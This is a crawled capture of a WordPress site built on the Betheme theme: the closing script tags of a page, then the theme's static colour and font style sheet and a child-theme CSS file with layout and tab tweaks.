<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/jquery.jplayer.min.js?ver=7.5" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/colorpicker/js/colorpicker.js?ver=7.5" id="jquery-colorpicker-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/jquery.plugins.js?ver=7.5" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/mfn.menu.js?ver=7.5" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/scripts.js?ver=7.5" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kellana.org.sa/wp-content/themes/betheme/style-static.css?ver=7.5
body_size: 2851
content:
/* 
 * Static CSS Styles
 * 
 * Place static CSS styles here.
 * To minify CSS code you can use http://cssminifier.com/
 * 
 * For more info please see: http://themes.muffingroup.com/betheme/documentation/#static-css
 */

/* style.php */
#Content,#Wrapper,html{background-color:#FCFCFC}#header_action_button,#header_cart,#menu>ul>li>a,.offer_li .title h3,.timeline_items li h3 span,body,button,input[type=button],input[type=email],input[type=password],input[type=reset],input[type=submit],input[type=tel],input[type=text],select,span.date_label,textarea{font-family:Roboto,Arial,Tahoma,sans-serif;font-weight:400}#Subheader .title{font-family:Arial,Arial,Tahoma,sans-serif;font-weight:400}.text-logo #logo,h1,h2,h3,h4{font-family:Patua One,Arial,Tahoma,sans-serif;font-weight:300}h5{font-family:Roboto,Arial,Tahoma,sans-serif;font-weight:700}blockquote{font-family:Arial,Arial,Tahoma,sans-serif}body{font-size:13px;line-height:21px}#menu>ul>li>a{font-size:14px}#Subheader .title,.text-logo #logo,h1{font-size:25px;line-height:25px}h2{font-size:30px;line-height:30px}h3{font-size:25px;line-height:27px}h4{font-size:21px;line-height:25px}h5{font-size:15px;line-height:20px}h6{font-size:13px;line-height:20px}
	
/* style-colors.php */
#Header_wrapper{background-color:#000119}#Subheader{background-color:#F7F7F7}.header-classic #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Footer{background-color:#545454}.feature_list ul li a,.flat_box a,.flat_box a:hover,.icon_box a .desc,.icon_box a:hover .desc,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,body,ul.timeline_items{color:#626262}#Error_404 .error_pic i,.button-love a.mfn-love,.fancy_heading_arrows .icon-left-dir,.fancy_heading_arrows .icon-right-dir,.fancy_heading_icon .icon_top,.fancy_heading_line .title,.format-link .post-title .icon-link,.opening_hours .opening_hours_wrapper li span,.pager-single a:hover,.pager-single>span,.shop_slider .shop_slider_ul li .item_wrapper .price,.themecolor,.widget_archive ul,.widget_meta ul,.widget_mfn_recent_comments ul li:after,.widget_nav_menu ul,.widget_pages ul,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.widget_recent_comments ul li:after,.widget_rss ul,.woocommerce .product div.entry-summary .price,.woocommerce .star-rating span,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:#2991d6}#Filters .filters_wrapper ul li a:hover,#Top_bar a#header_cart span,#comments .commentlist>li .reply a.comment-reply-link,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.fixed-nav .arrow,.offer_thumb .slider_pagination a.selected:after,.offer_thumb .slider_pagination a:before,.pager .pages a.active,.pager .pages a:hover,.pager .pages span.page-numbers.current,.pager-single span:after,.slider_pagination a.selected,.slider_pagination a.selected:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,.themebg,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tp-bullets.tp-thumbs .bullet.selected:after,.tp-leftarrow.default,.tp-rightarrow.default,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current_page_item a,.widget_product_categories ul,.widget_recent_entries ul li:after,div.jp-interface{background-color:#2991d6}a{color:#2991d6}a:hover{color:#2275ac}::-moz-selection{background-color:#2991d6}::selection{background-color:#2991d6}#comments .commentlist>li .comment-author .says,.Recent_posts ul li a .desc .date,.article_box .desc_wrapper p,.blockquote p.author span,.button-love a .label,.chart_box p,.counter .desc_wrapper .title,.fancy_heading .inside,.fancy_heading_line .slogan,.filters_buttons li.label,.fixed-nav .desc .date,.pager .pages a,.pager-single a,.post-footer,.post-footer a span.label,.post-meta,.post-meta a,.pricing-box .plan-header .price sup.period,.pricing-box .plan-header p.subtitle,.product_meta .posted_in,.shipping-calculator-button:after,.shop-filters .woocommerce-result-count,.shop_slider .shop_slider_ul li .item_wrapper .price del,.team .desc_wrapper p.subtitle,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.widget_recent_entries ul li .post-date,.widget_shopping_cart ul.product_list_widget li dl,.woocommerce .shop_table .product-name .variation>dd,.woocommerce ul.product_list_widget li .quantity{color:#a8a8a8}.text-logo #logo,a.content_link .title,h1,h1 a,h1 a:hover,h2,h2 a,h2 a:hover,h3,h3 a,h3 a:hover,h4,h4 a,h4 a:hover,h5,h5 a,h5 a:hover,h6,h6 a,h6 a:hover{color:#444}.dropcap,.highlight:not(.highlight_image){background-color:#2991d6}a.button,a.tp-button{background-color:#f7f7f7;color:#747474}a.button_theme,a.tp-button.button_theme,button,input[type=button],input[type=reset],input[type=submit]{background-color:#2991d6;color:#fff}a.mfn-link{color:#656B6F}a.hover.mfn-link-2 span:before,a.mfn-link-2 span,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before,a:hover.mfn-link-2 span:before{background:#2195de}a:hover.mfn-link{color:#2991d6}a.hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.mfn-link-2 span:before,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before,a:hover.mfn-link-4:after,a:hover.mfn-link-4:before{background:#2275ac}a.mfn-link-6:before{border-bottom-color:#2275ac}.woocommerce .quantity input.minus,.woocommerce .quantity input.plus,.woocommerce a.button{background-color:#f7f7f7!important;color:#747474!important}.woocommerce a.button_theme,.woocommerce button.button,.woocommerce input[type=button],.woocommerce input[type=reset],.woocommerce input[type=submit]{background-color:#2991d6!important;color:#fff!important}.column_column ol,.column_column ul,.the_content_wrapper ol,.the_content_wrapper ul{color:#737E86}.hr_color,.hr_color hr,.hr_dots span{color:#2991d6;background:#2991d6}.hr_zigzag i{color:#2991d6}.highlight-left:after,.highlight-right:after{background:#2991d6}@media only screen and (max-width:767px){.highlight-left .column:first-child,.highlight-right .column:last-child{background:#2991d6}}#Header .top_bar_left,#Header_creative,#Top_bar #menu,.header-below #Top_bar,.header-classic #Top_bar,.header-fixed #Top_bar,.header-stack #Top_bar{background-color:#fff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .menu>li>a,#Top_bar .top_bar_right a{color:#444}#Top_bar .menu>li.current-menu-ancestor>a,#Top_bar .menu>li.current-menu-item>a,#Top_bar .menu>li.current_page_ancestor>a,#Top_bar .menu>li.current_page_item>a,#Top_bar .menu>li.hover>a{color:#2991d6}#Top_bar .menu>li a:after,.menu-highlight #Top_bar #menu>ul>li.current-menu-ancestor>a,.menu-highlight #Top_bar #menu>ul>li.current-menu-item>a,.menu-highlight #Top_bar #menu>ul>li.current_page_ancestor>a,.menu-highlight #Top_bar #menu>ul>li.current_page_item>a,.menu-highlight #Top_bar #menu>ul>li.hover>a{background:#2991d6}#Top_bar .menu>li ul{background-color:#F2F2F2}#Top_bar .menu>li ul li a{color:#5f5f5f}#Top_bar .menu>li ul li a:hover,#Top_bar .menu>li ul li.hover>a{color:#2e2e2e}#Top_bar .search_wrapper{background:#2991D6}#Subheader .title{color:#888}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(136,136,136,.6)}#Footer,#Footer .widget_recent_entries ul li a{color:#ccc}#Footer a{color:#2991d6}#Footer a:hover{color:#2275ac}#Footer h1,#Footer h1 a,#Footer h1 a:hover,#Footer h2,#Footer h2 a,#Footer h2 a:hover,#Footer h3,#Footer h3 a,#Footer h3 a:hover,#Footer h4,#Footer h4 a,#Footer h4 a:hover,#Footer h5,#Footer h5 a,#Footer h5 a:hover,#Footer h6,#Footer h6 a,#Footer h6 a:hover{color:#fff}#Footer .star-rating span,#Footer .themecolor,#Footer .widget_archive ul,#Footer .widget_meta ul,#Footer .widget_mfn_recent_comments ul li:after,#Footer .widget_nav_menu ul,#Footer .widget_pages ul,#Footer .widget_price_filter .price_label .from,#Footer .widget_price_filter .price_label .to,#Footer .widget_recent_comments ul li:after,#Footer .widget_rss ul{color:#2991d6}#Footer .Recent_posts ul li .desc:after,#Footer .Recent_posts ul li .photo .c,#Footer .themebg,#Footer .widget_categories ul,#Footer .widget_mfn_menu ul li a:hover,#Footer .widget_product_categories ul,#Footer .widget_recent_entries ul li:after{background-color:#2991d6}#Footer .Recent_posts ul li a .desc .date,#Footer .shop-filters .woocommerce-result-count,#Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label,#Footer .widget_recent_entries ul li .post-date,#Footer .widget_shopping_cart ul.product_list_widget li dl,#Footer ul.product_list_widget li .quantity{color:#a8a8a8}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#ccc}#Sliding-top a{color:#2991d6}#Sliding-top a:hover{color:#2275ac}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#fff}#Sliding-top .star-rating span,#Sliding-top .themecolor,#Sliding-top .widget_archive ul,#Sliding-top .widget_meta ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_rss ul{color:#2991d6}#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul,#Sliding-top .widget_recent_entries ul li:after{background-color:#2991d6}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl,#Sliding-top ul.product_list_widget li .quantity{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444}.image_frame .image_wrapper .image_links{background:rgba(41,145,214,.8)}.image_frame .image_wrapper .image_links a{color:#fff}.image_frame .image_wrapper .image_links a:hover{background:#fff;color:#2991d6}.sliding_box .desc_wrapper{background:#2991d6}.sliding_box .desc_wrapper:after{border-bottom-color:#2991d6}.counter .icon_wrapper i,.quick_fact .number{color:#2991d6}.progress_bars .bars_list li .bar .progress{background-color:#2991d6}a:hover.icon_bar{color:#2991d6!important}a.content_link,a:hover.content_link{color:#2991d6}a.content_link:before{border-bottom-color:#2991d6}a.content_link:after{border-color:#2991d6}.get_in_touch,.infobox{background-color:#2991d6}.column_map .google-map-contact-wrapper .get_in_touch:after{border-top-color:#2991d6}.timeline .post-item:before,.timeline_items li h3:before,.timeline_items:after{border-color:#2991d6}.how_it_works .image .number{background:#2991d6}.trailer_box .desc .subtitle{background-color:#2991d6}.icon_box .icon_wrapper,.icon_box a .icon_wrapper{color:#2991d6}.icon_box a:hover .icon_wrapper:before,.icon_box:hover .icon_wrapper:before{background-color:#2991d6}ul.clients.clients_tiles li .client_wrapper:hover:before{background:#2991d6}ul.clients.clients_tiles li .client_wrapper:after{border-bottom-color:#2991d6}.list_item.lists_1 .list_left{background-color:#2991d6}.feature_list ul li .icon i,.list_item .list_left{color:#2991d6}.feature_list ul li:hover,.feature_list ul li:hover a{background:#2991d6}.accordion .question.active .title,.accordion .question.active .title>.acc-icon-minus,.accordion .question.active .title>.acc-icon-plus,.faq .question.active .title,.faq .question.active .title>.acc-icon-plus,.ui-tabs .ui-tabs-nav li.ui-state-active a{color:#2991d6}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,table tr:hover td{background:#2991d6}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price>span{color:#2991d6}.pricing-box .plan-inside ul li .yes,.pricing-box-box.pricing-box-featured{background:#2991d6}.shop_slider .shop_slider_ul li .item_wrapper span.onsale,.woocommerce span.onsale{border-top-color:#2991d6!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#2991d6!important}@media only screen and (max-width:767px){#Action_bar,#Top_bar{background:#fff!important}}

--- FILE ---
content_type: text/css
request_url: https://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=6.5.7
body_size: 520
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.4
*/

/* Theme customization starts here
-------------------------------------------------------------- */
.full-s{    width: 100%;}

.column_column ul, .column_column ol, .column_visual ul, .column_visual ol, .mfn-acc ul, .mfn-acc ol, .ui-tabs-panel ul, .ui-tabs-panel ol, .the_content_wrapper ul, .the_content_wrapper ol{
margin: 0 30px 15px 0px;
}

.ui-tabs .ui-tabs-nav{
    background-image: none;
    background: #E0E0E0;
}

.test1989{}
.test1989 ul.allceo{
    margin: 0;
    padding: 0;
}
.test1989 ul.allceo li{
    font-weight: 700;
    float: right;
    width: 30%;
    list-style: none;
    background: rgba(183,183,183,0.1);
    margin: 0px 0px 2px 2px;
    padding: 10px 17px;
}
.test1989 ul.allceo li:hover{
    background: rgba(183,183,183,0.2);
}
.ui-tabs .ui-tabs-panel{
    padding: 30px 20px 20px !important;
}

.full-tap ul.ui-tabs-nav li{ width:100%; text-align:center; }
.full-tap ul.ui-tabs-nav li a{ font-size:20px; }


#Footer, #Footer .widget_recent_entries ul li a {
    color: #4d4d4d !important;
}

#Top_bar .logo {    margin: 0 !important;}


@media (max-width:767px) {
h4 {     font-size: 19px !important;}
.test1989 ul.allceo li {    width: 100%;}
.section_wrapper, .container, .four.columns {    width: 80% !important;}
.ui-tabs .ui-tabs-panel {    padding: 0 !important;}
.test1989 ul.allceo li {    width: 87%;    background: transparent;    border-bottom: 1px solid #ddd;}
span.highlight {    display: block;    padding: 10px;}
}